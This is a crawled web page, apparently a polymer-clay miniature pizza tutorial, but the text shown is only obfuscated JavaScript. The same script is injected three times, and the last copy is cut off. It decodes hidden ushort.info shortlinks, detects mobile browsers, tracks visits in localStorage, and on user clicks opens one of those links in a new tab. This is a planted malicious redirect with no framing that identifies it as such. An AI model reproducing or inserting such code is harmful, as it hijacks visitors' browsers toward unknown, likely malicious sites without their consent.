

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivalady.info/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/
body_size: 45001
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 